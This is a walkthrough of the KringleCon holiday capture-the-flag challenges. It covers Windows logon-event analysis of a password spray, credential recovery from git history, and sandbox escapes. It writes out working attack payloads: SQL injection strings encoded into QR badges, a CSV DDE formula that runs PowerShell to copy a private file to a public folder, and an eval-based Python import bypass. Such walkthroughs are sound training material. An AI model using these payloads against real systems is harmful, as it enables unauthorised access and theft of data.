<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4625</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>12544</Task>
<Opcode>0</Opcode>
<Keywords>0x8010000000000000</Keywords>
<TimeCreated SystemTime="2018-09-10 13:05:02.652279"></TimeCreated>
<EventRecordID>240167</EventRecordID>
<Correlation ActivityID="{71a9b66f-4900-0001-a8b6-a9710049d401}" RelatedActivityID=""></Correlation>
<Execution ProcessID="664" ThreadID="15576"></Execution>
<Channel>Security</Channel>
<Computer>WIN-KCON-EXCH16.EM.KRINGLECON.COM</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data Name="SubjectUserSid">S-1-5-18</Data>
<Data Name="SubjectUserName">WIN-KCON-EXCH16$</Data>
<Data Name="SubjectDomainName">EM.KRINGLECON</Data>
<Data Name="SubjectLogonId">0x00000000000003e7</Data>
<Data Name="TargetUserSid">S-1-0-0</Data>
<Data Name="TargetUserName">mike.williams</Data>
<Data Name="TargetDomainName">EM.KRINGLECON</Data>
<Data Name="Status">0xc000006d</Data>
<Data Name="FailureReason">%%2313</Data>
<Data Name="SubStatus">0xc0000064</Data>
<Data Name="LogonType">8</Data>
<Data Name="LogonProcessName">Advapi </Data>
<Data Name="AuthenticationPackageName">Negotiate</Data>
<Data Name="WorkstationName">WIN-KCON-EXCH16</Data>
<Data Name="TransmittedServices">-</Data>
<Data Name="LmPackageName">-</Data>
<Data Name="KeyLength">0</Data>
<Data Name="ProcessId">0x00000000000019f0</Data>
<Data Name="ProcessName">C:\Windows\System32\inetsrv\w3wp.exe</Data>
<Data Name="IpAddress">172.31.254.101</Data>
<Data Name="IpPort">38883</Data>
</EventData>
</Event>
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4768</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>14339</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-09-10 13:05:03.398243"></TimeCreated>
<EventRecordID>240168</EventRecordID>
<Correlation ActivityID="" RelatedActivityID=""></Correlation>
<Execution ProcessID="664" ThreadID="15576"></Execution>
<Channel>Security</Channel>
<Computer>WIN-KCON-EXCH16.EM.KRINGLECON.COM</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data Name="TargetUserName">minty.candycane</Data>
<Data Name="TargetDomainName">EM.KRINGLECON</Data>
<Data Name="TargetSid">S-1-5-21-25059752-1411454016-2901770228-1156</Data>
<Data Name="ServiceName">krbtgt</Data>
<Data Name="ServiceSid">S-1-5-21-25059752-1411454016-2901770228-502</Data>
<Data Name="TicketOptions">0x40810010</Data>
<Data Name="Status">0x00000000</Data>
<Data Name="TicketEncryptionType">0x00000012</Data>
<Data Name="PreAuthType">2</Data>
<Data Name="IpAddress">::1</Data>
<Data Name="IpPort">0</Data>
<Data Name="CertIssuerName"></Data>
<Data Name="CertSerialNumber"></Data>
<Data Name="CertThumbprint"></Data>
</EventData>
</Event>
<Event xmlns="http://schemas.microsoft.com/win/2004/08/events/event"><System><Provider Name="Microsoft-Windows-Security-Auditing" Guid="{54849625-5478-4994-a5ba-3e3b0328c30d}"></Provider>
<EventID Qualifiers="">4769</EventID>
<Version>0</Version>
<Level>0</Level>
<Task>14337</Task>
<Opcode>0</Opcode>
<Keywords>0x8020000000000000</Keywords>
<TimeCreated SystemTime="2018-09-10 13:05:03.682758"></TimeCreated>
<EventRecordID>240169</EventRecordID>
<Correlation ActivityID="" RelatedActivityID=""></Correlation>
<Execution ProcessID="664" ThreadID="15576"></Execution>
<Channel>Security</Channel>
<Computer>WIN-KCON-EXCH16.EM.KRINGLECON.COM</Computer>
<Security UserID=""></Security>
</System>
<EventData><Data Name="TargetUserName">minty.candycane@EM.KRINGLECON.COM</Data>
<Data Name="TargetDomainName">EM.KRINGLECON.COM</Data>
<Data Name="ServiceName">WIN-KCON-EXCH16$</Data>
<Data Name="ServiceSid">S-1-5-21-25059752-1411454016-2901770228-1000</Data>
<Data Name="TicketOptions">0x40810000</Data>
<Data Name="TicketEncryptionType">0x00000012</Data>
We can see that the first event contains an Event ID of 4625 for the user mike.smith which dictates that the account login failed. We also see that this event occurred on the WIN-KCON-EXCH16 workstation, which dictates that Mike was part of the password spraying attack.
Going down, we see that the same Event ID of 4625 occurs for mike.williams.
After mike we see a new Event ID of 4768 for minty.candycane followed by another Event ID of 4769 with the target computer name being WIN-KCON-EXCH16.EM.KRINGLECON.COM.
An event of 4768 dictates that a Kerberos authentication ticket (TGT) was requested, and an event of 4769 dictates that a Kerberos service ticket was requested.
Since this occurred, this means that Minty successfully authenticated to Kerberos, and revived a valid service ticket for the Exchange 2016 server. And since this event occurred directly during the spraying attack, we can for sure assume that her account was compromised.
Let’s see if we are right!
elf@d7e7d82db8f0:~$ ./runtoanswer
Loading, please wait......
Whose account was successfully accessed by the attacker's password spray? minty.candycane
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMNMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMkl0MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMXO0NMxl0MXOONMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMxlllooldollo0MMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMW0OKWMMNKkollldOKWMMNKOKMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMXollox0NMMMxlOMMMXOdllldWMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMWXOdlllokKxlk0xollox0NMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMNkkXMMMMMMMMMMMWKkollllllldkKWMMMMMMMMMMM0kOWMMMMMMMMMMMM
MMMMMMWKXMMMkllxMMMMMMMMMMMMMMMXOold0NMMMMMMMMMMMMMMMollKMMWKKWMMMMMM
MMMMMMdllKMMkllxMMMMMMMMMMMMN0KNMxl0MN00WMMMMMMMMMMMMollKMMOllkMMMMMM
Mkox0XollKMMkllxMMMMMMMMMMMMxllldoldolllOMMMMMMMMMMMMollKMMkllxXOdl0M
MMN0dllll0MMkllxMMMMMMMMMMMMMN0xolllokKWMMMMMMMMMMMMMollKMMkllllx0NMM
MW0xolllolxOxllxMMNxdOMMMMMWMMMMWxlOMMMMWWMMMMWkdkWMMollOOdlolllokKMM
M0lldkKWMNklllldNMKlloMMMNolok0NMxl0MX0xolxMMMXlllNMXolllo0NMNKkoloXM
MMWWMMWXOdlllokdldxlloWMMXllllllooloollllllWMMXlllxolxxolllx0NMMMNWMM
MMMN0kolllx0NMMW0ollll0NMKlloN0kolllokKKlllWMXklllldKMMWXOdlllokKWMMM
MMOllldOKWMMMMkollox0OdldxlloMMMMxlOMMMNlllxoox0Oxlllo0MMMMWKkolllKMM
MMW0KNMMMMMMMMKkOXWMMMW0olllo0NMMxl0MWXklllldXMMMMWKkkXMMMMMMMMX0KWMM
MMMMMMMMMMMMMMMMMMMW0xollox0Odlokdlxxoox00xlllokKWMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMWollllOWMMMMNklllloOWMMMMNxllllxMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMN0xlllokK0xookdlxxookK0xollokKWMMMMMMMMMMMMMMMMMMM
MMWKKWMMMMMMMMKk0XMMMMW0ollloOXMMxl0MWKklllldKWMMMWXOOXMMMMMMMMNKKMMM
MMkllldOXWMMMMklllok00xoodlloMMMMxlOMMMNlllxook00xollo0MMMMWKkdlllKMM
MMMN0xollox0NMMW0ollllONMKlloNKkollldOKKlllWMXklllldKWMMX0xlllok0NMMM
MMWWMMWKkollldkxlodlloWMMXllllllooloollllllWMMXlllxooxkollldOXMMMWMMM
M0lldOXWMNklllldNMKlloMMMNolox0XMxl0WXOxlldMMMXlllNMXolllo0WMWKkdloXM
MW0xlllodldOxllxMMNxdOMMMMMNMMMMMxlOMMMMWNMMMMWxdxWMMollkkoldlllokKWM
MMN0xllll0MMkllxMMMMMMMMMMMMMNKkolllokKWMMMMMMMMMMMMMollKMMkllllkKWMM
MkldOXollKMMkllxMMMMMMMMMMMMxlllooloolll0MMMMMMMMMMMMollKMMkllxKkol0M
MWWMMMdllKMMkllxMMMMMMMMMMMMXO0XMxl0WXOONMMMMMMMMMMMMollKMMOllkMMMWMM
MMMMMMNKKMMMkllxMMMMMMMMMMMMMMMN0oldKWMMMMMMMMMMMMMMMollKMMWKKWMMMMMM
MMMMMMMMMMMMXkxXMMMMMMMMMMMWKkollllllldOXMMMMMMMMMMMM0xkWMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMX0xlllok0xlk0xollox0NMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMXollldOXMMMxlOMMWXOdllldWMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMW0OKWMMWKkollldOXWMMN0kKMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMklllooloollo0MMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMXOOXMxl0WKOONMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMkl0MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMWXMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
Silly Minty Candycane, well this is what she gets.
"Winter2018" isn't for The Internets.
Passwords formed with season-year are on the hackers' list.
Maybe we should look at guidance published by the NIST?
Congratulations
And we were right!
Badge Manipulation
Upon successfully completing the Yule Log Analysis CranPI, we can talk to Pepper again for more hints that will allow us to complete the next objective.
For this objective, we need to bypass the authentication mechanism associated with the room near Pepper Minstix, and figure out what is the access control number revealed by the door authentication panel.
For this objective we are provided with a sample employee badge to get us started.
Upon clicking the badge reader, and attempting to read Alabaster’s badge, we get the following response.
Hmm… interesting. So it seems that Alabaster’s account has been disabled and we’ll need to find a way to bypass this.
Fortunately Pepper gave us a hint about a possible SQL Injection in the badge reader, so let’s see what we can do with that!
For this challenge I utilized zbarimg to read QR code images, and then used qrencode to generate my own test badges.
First let’s start off by reading Alabaster’s QR code to see if we can’t get any hints on the structure of the badge.
root@kali:~/HH# zbarimg alabaster_badge.jpg
QR-Code:oRfjg5uGHmbduj2m
scanned 1 barcode symbols from 1 images in 0.04 seconds
Okay, so it seems that this is some kind of UID or user ID. Since this is disabled, then we won’t be able to utilize it.
Alright, so since we know that a possible SQL Injection vulnerability is viable in the badge reader, let’s try creating a QR code with a simple injection.
root@kali:~/HH# qrencode -s 10 -o test.png "Admin' or 1--"
root@kali:~/HH# zbarimg test.png
QR-Code:Admin' or 1--
scanned 1 barcode symbols from 1 images in 0.04 seconds
Upon utilizing that test.png QR code generated by zbarimg, we get the following server response.
EXCEPTION AT (LINE 96 "user_info = query("SELECT first_name,last_name,enabled FROM employees WHERE authorized = 1 AND uid = '{}' LIMIT 1".format(uid))"): (1064, u"You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '' LIMIT 1' at line 1")
Awesome! So we were able to get some SQL error information, including the structure of the query. So it seems that the QR code is just the UID, and it seems that we can inject into that UID as well.
From the previous test injection, we see that we have an error near '' Limit 1' which means that we didn’t properly close the SQL query.
As you can see below, this is how the SQL query will look once or injection took place.
user_info = query("SELECT first_name,last_name,enabled FROM employees WHERE authorized = 1 AND uid = 'Admin' or 1--' LIMIT 1".format(uid))"
So it seems that the comment symbol (--) isn’t commenting out the final ' in the SQL Query. So what we need to do is create a query that will have an equal number of apostrophes and will close out the SQL query without an errors.
We will use the query of test' or '1'='1 which means that the UID is equal to test or 1=1 which evaluates to true. In SQL if a query evaluates totrue then it should pull the first row, which is usually admin.
This injection will cause the query to close properly, and will look like so.
user_info = query("SELECT first_name,last_name,enabled FROM employees WHERE authorized = 1 AND uid = 'test' or '1'='1' LIMIT 1".format(uid))"
So knowing that, let’s go ahead and generate that new query.
root@kali:~/HH# qrencode -s 10 -o test.png "test' or '1'='1"
root@kali:~/HH# zbarimg test.png
QR-Code:test' or '1'='1
scanned 1 barcode symbols from 1 images in 0.03 seconds
Once we submit that to the badge reader, we can see that we get a User Account Has Been Disabled error.
Awesome! So the query is being closed properly and we are pulling the first row, but unfortunately, the first user is also disabled.
But let’s not worry! Since we are able to inject SQL into the properly close query, we can add enabled=1 which will allow us to query any account that is enabled! At the same time we can add another uid='1=1 --' query to query for the first UID and attempt to comment out the rest of the query.
root@kali:~/HH# qrencode -s 10 -o test.png "1=1' or '1=1' AND enabled=1 or uid='1=1 -- "
root@kali:~/HH# zbarimg test.png
QR-Code:1=1' or '1=1' AND enabled=1 or uid='1=1 --
scanned 1 barcode symbols from 1 images in 0.06 seconds
So, with that injection out SQL query should look like so!
user_info = query("SELECT first_name,last_name,enabled FROM employees WHERE authorized = 1 AND uid = '1=1' or '1=1' AND enabled=1 or uid='1=1 --' LIMIT 1".format(uid))"
Alright, let’s give this a shot! Once we submit the test QR code to the badge reader we can see from the server response that we got a User Access Granted along with the control number!
Once we know that, we can navigate to the sixth objective in our badge and enter 19880715 to complete the objective!
Objective 7
Dev Ops Fai - CranPi
From Pepper, we go back to the main stairwell, and to the left hand side on the second floor we meet Sparkle Redberry!
Talking to Sparklewe figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.
Upon accessing the terminal we are presented with the following output:
.0.
.:llOXKllc.
.OXXXK,
'0l'cOc
..';'..
.';::::::'.
.':::::::::::::,.
.'::loc::::::::::::::,.
.'::::oMMNc::::::::::::::::,.
.,;;,,,,:dxl:::::::,,,:::;,,,,,,.
.,' ..;:::::::::::;,;::::,.
.';::::::::::::::::::::dOxc,.
.';:::::::::okd::::::::::cXMWd:::,.
.';:::::::::::cNMMo:::::::::::lc:::::::,.
.'::::::::::::::::col::::::::::::;:::::::::::,.
.;:::,,,:::::::::::::::::;,,,:::::'.
.'::::::;;;:::::::::::dko:::::;::::::::;.
.,::::::::::::::::::::::lWMWc::::::::::::::::;.
..:00:...;::::loc:::::::::coc::::::::::::'.;;.....
:NNl.,:::::xMMX:::::::::::::::::::::::::;,,.
.,::::::::cxxl::::,,,:::::::::::::::::::::;.
.,:::::::c:::::::::::;;;:::::::;;:::::kNXd::::::;.
.,::::::::cKMNo::::::::::::::::::;,,;::::xKKo:::::::::;.
.'''''',:::::x0Oc:::::::::oOOo:::::::::::::::::::::;'''''''.
.,:::::::::::::::::::kWWk::::::::::::::ldl:::::;'.
.,::;,,::::::::::::::::::::::::::::::::::lMMMl:::::::;'.
.,:::::;,;:::::::::::::::::::::::::::::::::::ldl::::::::::::'.
.,::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::::'.
..;;;;;;;;'.
.';;;;;;;;;;;;'.
.';;;;;;;;;;;;;;;;;;'.
........................
Coalbox again, and I've got one more ask.
Sparkle Q. Redberry has fumbled a task.
Git pull and merging, she did all the day;
With all this gitting, some creds got away.
Urging - I scolded, "Don't put creds in git!"
She said, "Don't worry - you're having a fit.
If I did drop them then surely I could,
Upload some new code done up as one should."
Though I would like to believe this here elf,
I'm worried we've put some creds on a shelf.
Any who's curious might find our "oops,"
Please find it fast before some other snoops!
Find Sparkle's password, then run the runtoanswer tool.
elf@5d4e2477ec3b:~$
So it seems that for this CranPI challenge we need to find Sparkle’s password in the git repository. Sparkle did provide a good Git Cheat Sheet in her hints, for those unfamiliar with git commands.
Alright, knowing that we need to do, let’s see what we have to work with.
elf@5d4e2477ec3b:~$ ls -la
total 5832
drwxr-xr-x 1 elf elf 4096 Dec 14 16:30 .
drwxr-xr-x 1 root root 4096 Dec 14 16:30 ..
-rw-r--r-- 1 elf elf 220 May 15 2017 .bash_logout
-rw-r--r-- 1 elf elf 1836 Dec 14 16:13 .bashrc
-rw-r--r-- 1 elf elf 675 May 15 2017 .profile
drwxr-xr-x 1 elf elf 4096 Nov 14 09:48 kcconfmgmt
-rwxr-xr-x 1 elf elf 5944352 Dec 14 16:13 runtoanswer
The kcconfmgmt directory looks interesting, so let’s navigate to there and see if the git repository ins’t located there.
elf@5d4e2477ec3b:~$ cd kcconfmgmt/
elf@5d4e2477ec3b:~/kcconfmgmt$ ls -la
total 72
drwxr-xr-x 1 elf elf 4096 Nov 14 09:48 .
drwxr-xr-x 1 elf elf 4096 Dec 14 16:30 ..
drwxr-xr-x 1 elf elf 4096 Nov 14 09:48 .git
-rw-r--r-- 1 elf elf 66 Nov 1 15:30 README.md
-rw-r--r-- 1 elf elf 1074 Nov 3 20:28 app.js
-rw-r--r-- 1 elf elf 31003 Nov 14 09:46 package-lock.json
-rw-r--r-- 1 elf elf 537 Nov 14 09:48 package.json
drwxr-xr-x 1 elf elf 4096 Nov 2 15:05 public
drwxr-xr-x 1 elf elf 4096 Nov 2 15:05 routes
drwxr-xr-x 1 elf elf 4096 Nov 14 09:47 server
drwxr-xr-x 1 elf elf 4096 Nov 2 15:05 views
Alright, so we found the .git repository. Now all we need to do is go through the git logs to see what kind of commits were done. This way we can see if a password was removed or not.
elf@5d4e2477ec3b:~/kcconfmgmt$ git log
commit 7b93f4be7e7b50b044739e02fa7c75b8fad32366
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Wed Nov 14 04:46:12 2018 -0500
Add palceholder index, login, profile, signup pages while I CONTINUE TO WAIT FOR UX
commit 20c7def24307589194b7dc05cd852552c36b2b2a
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Tue Nov 13 10:18:08 2018 -0500
Add Bower setup for front-end
commit 604e434713b4659d7f10b91ab6d20dfa58030c24
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Mon Nov 12 13:04:08 2018 -0500
Add temp placeholders for login, profile, signup pages -- WAITING ON YOU UX TEAM
commit 31f4eaec30df0f41fc700532d7bc2f6aac94deb8
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Mon Nov 12 00:51:23 2018 -0500
Add routes for login, logout, signup, isLoggedIn, profile access
commit ac32750bf6a4979bf37108f4438bc9695189ce14
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Sun Nov 11 15:30:15 2018 -0500
Update index route for passport
commit d84b728c7d9cf7f9bafc5efb9978cd0e3122283d
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Sat Nov 10 19:51:52 2018 -0500
Add user model for authentication, bcrypt password storage
commit c27135005753f6dde3511a7e70eb27f92f67393f
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Sat Nov 10 08:11:40 2018 -0500
Add passport config
commit a6449287cf9ed9151d94fb747f6904158c2c4d71
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Fri Nov 9 14:08:04 2018 -0500
Add passport middleware for user auth
commit 60a2ffea7520ee980a5fc60177ff4d0633f2516b
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Thu Nov 8 21:11:03 2018 -0500
Per @tcoalbox admonishment, removed username/password from config.js, default settings in conf
ig.js.def need to be updated before use
commit b2376f4a93ca1889ba7d947c2d14be9a5d138802
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Thu Nov 8 13:25:32 2018 -0500
Add passport module
commit d99d465d5b9711d51d7b455584af2b417688c267
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Wed Nov 7 16:57:41 2018 -0500
Correct typos, runs now! Change port for MongoDB connection
commit 68405b8a6dcaed07c20927cee1fb6d6c59b62cc3
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Tue Nov 6 17:26:39 2018 -0500
Add initial server config
commit 69cc84998e57f4fc6aca17f2a5cb9caff53f3fd3
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Mon Nov 5 20:17:51 2018 -0500
Added speakers.js data model
commit c3ee078d17a5309fbe18426c048a9a12b495f39f
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Mon Nov 5 01:27:11 2018 -0500
File reorganization under server/
commit b4d783d7a7f8ba9bb3aee72aeba43ba9bb99c8b0
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Sun Nov 4 04:30:39 2018 -0500
Module cleanup
commit 9c06c0441c95323e8270f6a219439daba59017f5
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Fri Nov 2 11:05:49 2018 -0400
Added Express EJS setup (go away, Jade)
commit 1f9bbf6d2cee75a9dd6bb483edf940f9bb71035f
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Thu Nov 1 11:30:50 2018 -0400
Initial checkin
Within the git logs we see the following interesting information.
commit 60a2ffea7520ee980a5fc60177ff4d0633f2516b
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Thu Nov 8 21:11:03 2018 -0500
Per @tcoalbox admonishment, removed username/password from config.js, default settings in conf
ig.js.def need to be updated before use
commit b2376f4a93ca1889ba7d947c2d14be9a5d138802
Author: Sparkle Redberry <sredberry@kringlecon.com>
Date: Thu Nov 8 13:25:32 2018 -0500
Add passport module
We see that the commit 60a2ffea7520ee980a5fc60177ff4d0633f2516b removed the username and password from the config.js file. So, for us to be able to find the password in that file, we need to checkout commit b2376f4a93ca1889ba7d947c2d14be9a5d138802, which is the commit before the file got updated.
elf@5d4e2477ec3b:~/kcconfmgmt$ git checkout b2376f4a93ca1889ba7d947c2d14be9a5d138802
Note: checking out 'b2376f4a93ca1889ba7d947c2d14be9a5d138802'.
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by performing another checkout.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -b with the checkout command again. Example:
git checkout -b <new-branch-name>
HEAD is now at b2376f4... Add passport module
Once done, let’s use the find command to find where the config.js file is located in the git repository.
elf@5d4e2477ec3b:~/kcconfmgmt$ find ~/kcconfmgmt/ -name "config.js"
/home/elf/kcconfmgmt/server/config/config.js
Awesome, so all we have to do now is print out the context of the config file!
elf@5d4e2477ec3b:~/kcconfmgmt$ cat /home/elf/kcconfmgmt/server/config/config.js
// Database URL
module.exports = {
'url' : 'mongodb://sredberry:twinkletwinkletwinkle@127.0.0.1:27017/node-api'
};
Based of the configuration file, we can see that the password is twinkletwinkletwinkle. Let’s see if it’s correct!
elf@5d4e2477ec3b:~/kcconfmgmt$ ~/runtoanswer
Loading, please wait......
Enter Sparkle Redberry's password: twinkletwinkletwinkle
This ain't "I told you so" time, but it's true:
I shake my head at the goofs we go through.
Everyone knows that the gits aren't the place;
Store your credentials in some safer space.
Congratulations!
HR Incident Response
Upon successfully completing the Dev Ops Fail CranPI, we can talk to Sparkle again for more hints that will allow us to complete the next objective.
For this objective, we need to gain access to the Elf Resource Website and fetch the document C:\candidate_evaluation.docx. Once we gain access to the document we then need to figure out which terrorist organization is secretly supported by the job applicant whose name begins with “K.”
Thankfully for us, Sparkle gave us a good hint on CSV Injection and also provided us a hint to watch Brian Hostetler’s, CSV DDE Injection: Pwn Web Apps Like a Ninja KringleCon talk!
With that in mind, let’s go ahead and navigate to the web page. Upon accessing the page, we are presented with the following registration form.
We can see that on the career page we can upload, a CSV file along with our info. And thanks to the hints, we know that we can attempt to access the C:\candidate_evaluation.docx via CSV injection.
So let’s start by creating a simple injection that will launch powershell, and copy the file to \Inetpub\wwwroot\.
Once done, we can go ahead an save that CSV file. In my case I called the file hh18.csv.
From here, let’s go ahead and fill out our information, and submit our malicious CSV file. If the upload is successful then we should see the following message.
I allowed a minute to pass by and attempted to access the candidate file. But to my surprise I got an error!
Thankfully for us, this error page revealed new information to us. We now know that there is a public folder accessible via the C:\careerportal\resources\public\ path! No wonder our previous CSV didn’t work, we had the wrong path!
Knowing this, we now know where the web application resides and where we can copy the candidate file! At the same time after some trial and error I noticed that the CSV was not properly being parsed when submitted via the website. So to get around this, I utilized Burp Suite and entered the command directly, which allowed for better results.
From here I decided to fire up Burp Suite, and repeat the application upload using the following command.
=cmd|'/c powershell.exe Copy-Item "C:\candidate_evaluation.docx" -Destination "C:\careerportal\resources\public\kkb.docx"'!A1
Once the command was entered, I sent off the request and got the success message.
I then was able to navigate to https://careers.kringlecastle.com/kkb.docx and download the file.
Reading through the file, we across the following interesting portion:
Krampus’s career summary included experience hardening decade old attack vectors, and lacked updated skills to meet the challenges of attacks against our beloved Holidays.
Furthermore, there is intelligence from the North Pole this elf is linked to cyber terrorist organization Fancy Beaver who openly provides technical support to the villains that attacked our Holidays last year.
We owe it to Santa to find, recruit, and put forward trusted candidates with the right skills and ethical character to meet the challenges that threaten our joyous season.
Upon reading this we know that Kampu’s is tired in with the Fancy Beaver terrorist organization, not good!
Once we know this, we can then navigate to the seventh objective in our badge and enter Fancy Beaver to complete the objective!
Objective 8
Python Escape from LA - CranPi
From Sparkle, we go up a little and there we meet SugarPlum Mary!
Talking to SugarPlum we figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.
Upon accessing the terminal we are presented with the following output:
:lllllllllllllllllllllllllllllllllllllllll,
'lllllllllllllllllllllllllllllllllllllllll:
clllllllllllllllllllllllllllllllllllllllll.
'lllllllllllllllllllllllllllllllllllllllll:
;lllllllllllllllllllllllllllllllllllllllll,
:lllllllllllllllllllllllllllllllllllllllll.
:lllllllllllllllllllllllllllllllllllllllll.
;lllllllllllllllllllllllllllllllllllllllll'
'lllllllllllllllllllllllllllllllllllllllll;
.cllllllllllllllllllllllllllllllllllllllllc.
.:llllllllllllllllllllllllllllllllllllllllllc,.
.:llllllllllllllllllllllllllllllllllllllllllllllll;.
.,cllllllllllllllllllllllllllllllllllllllllllllllllllll,
.;llllllllllllllllllllllllllllllllllllllllllllllllllllllllc.
;lllllllllllllllllllllllllllllllllllllllllllllllllllllllllllc.
'llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllc
:lllllll:..,..'cllllllllllllllllllllllc'.,'.'clllllllllllllllllll;
.clllllll' :XK. :llllllllllllllllllll; ,XX. ;lllllllllllllllllll.
.cllllllll. oXX' ,llllllllllllllllllll. cXX; .lllllllllllllllllll'
clllllllll; .xl .cllllllllllllllllllllc. do .clllllllllllllllllll,
:llllllllllll;'..':llllllllllllllllllllllll:'..':lllllllllllllllllllll'
.llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllll.
;lllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllc
clllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllll.
cllllllllllllllllllllllllll..;lc..:llllllllllllllllllllllllllllllllll;
:lllllllllllllllllllllllll: .l, .lllllllllllllllllllllllllllllllll:
,lllllllllllllllllllllllllc .l; ,llllllllllllllllllllllllllllllll:
.llllllllllllllllllllllllllc;lll::llllllllllllllllllllllllllllllll,
'llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllc.
,llllllllllllllllllllllllllllllllllllllllllllllllllllllllllll,
'llllllllllllllllcccccccc;',.,clllllllllllllllllllllllllll,
.cllllllc:::::;;,,,,'...':c:;...'',,;;;::::::lllllllllc,
'cllllc::;::::cccccccccllc,,,,,,,'',:::::::lllllll;.
.:llllllllllkMMMMMMMMMdlclllllllllollllllllll;.
.':lllllllXMMMMMMMMMoloWMMMMMMMMXllllll:,.
.,:llccccccccccllllXMMMMMMMMWl:;'.
.,,,,,,,,,,clll:::::::::;
'lllllllllc. ',,,,,,,,.
lMMMMMMMMMW, .ddddddddd.
kMMMMMMMMMX. kMMMMMMMMK
':::::::::, .NWWWWWWWW:
',,,,,,,,,. .,,,,,,,,'
.oooooooooo. ',,,,,,,,.
.NMMMMMMMMW; cOOOOOOOOx
0MMMMMMMMMc NMMMMMMMMk
;;;;;;;;;' .KKKKKKKKK:
.,,,,,,,,, ,,,,,,,,,.
.ddddddddo ',,,,,,,,.
XMMMMMMMN cKKKKKKKKK.
.;:::;;,,,,,:ldddddd. 0MMMMMMMMX. ....
.,:ccccccccccccccc 'cccccccccc:::ccccc;.
.:ccccccccccccc .ccccccccccccccc:'.
.;;;;;;;;;;;; .ccccccccccccc;.
..............
I'm another elf in trouble,
Caught within this Python bubble.
Here I clench my merry elf fist -
Words get filtered by a black list!
Can't remember how I got stuck,
Try it - maybe you'll have more luck?
For this challenge, you are more fit.
Beat this challenge - Mark and Bag it!
-SugarPlum Mary
To complete this challenge, escape Python
and run ./i_escaped
>>>
So it seems that for this CranPi challenge we need to escape the Python shell, and execute the ./i_escaped binary.
Thankfully SugarPlum gives us a hint to go and watchMark Baggett’s - Escaping Python Shells KringleCon talk, which should help!
After watching the talk, I attempted to utilize a few of Mark’s techniques, such as using os.system to execute commands. But unfortunately that wasn’t allowed.
>>> os.system("ls")
Use of the command os.system is prohibited for this question.
From here I decided to see if I can execute any of the os commands, such as listdir().
>>> os.listdir()
Traceback (most recent call last):
File "<console>", line 1, in <module>
NameError: name 'os' is not defined
Okay! So it seems that the os library is not yet defined. What we can do from here, it to try and utilize Mark’s import technique from his video to define the os library and the listdir() command again.
>>> os = eval('__im' + 'port__("os")')
>>> os.listdir()
['.profile', '.bashrc', '.bash_logout', 'i_escaped']
Awesome, we got it to work! At this point I started to think…. If we can import and library to a define function name, what other libraries can we import that will allow for command execution?
I started to think about the subprocess module, and in specific, the call() command which should allow us to execute linux commands.
